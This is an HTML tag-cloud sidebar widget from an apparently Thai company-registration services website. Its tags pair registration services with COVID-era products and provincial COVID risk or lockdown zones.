		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">ป้ายกำกับ</h3><div class="tagcloud"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95/" class="tag-cloud-link tag-link-2898 tag-link-position-1" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท การผลิต (143 รายการ)">รับจดทะเบียนบริษัท การผลิต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-2901 tag-link-position-2" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายกระชายขาว (143 รายการ)">รับจดทะเบียนบริษัท ขายกระชายขาว</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b0%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%88%e0%b8%a3/" class="tag-cloud-link tag-link-2902 tag-link-position-3" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร (143 รายการ)">รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-2903 tag-link-position-4" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายวัคซีน (143 รายการ)">รับจดทะเบียนบริษัท ขายวัคซีน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81/" class="tag-cloud-link tag-link-2905 tag-link-position-5" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายหน้ากาก (143 รายการ)">รับจดทะเบียนบริษัท ขายหน้ากาก</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-2900 tag-link-position-6" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ความงาม (143 รายการ)">รับจดทะเบียนบริษัท ความงาม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8a%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-2911 tag-link-position-7" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ชิโนฟาร์ม (143 รายการ)">รับจดทะเบียนบริษัท ชิโนฟาร์ม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%81%e0%b8%a7%e0%b8%84/" class="tag-cloud-link tag-link-2910 tag-link-position-8" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ซิโนแวค (143 รายการ)">รับจดทะเบียนบริษัท ซิโนแวค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2908 tag-link-position-9" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัท ป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2917 tag-link-position-10" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2920 tag-link-position-11" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2923 tag-link-position-12" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2925 tag-link-position-13" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2928 tag-link-position-14" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2931 tag-link-position-15" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2934 tag-link-position-16" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2940 tag-link-position-17" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2937 tag-link-position-18" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2916 tag-link-position-19" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2919 tag-link-position-20" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2922 tag-link-position-21" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2924 tag-link-position-22" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2927 tag-link-position-23" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2930 tag-link-position-24" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2933 tag-link-position-25" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2939 tag-link-position-26" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2936 tag-link-position-27" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2915 tag-link-position-29" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2918 tag-link-position-30" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2921 tag-link-position-31" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดนครพนม</a>
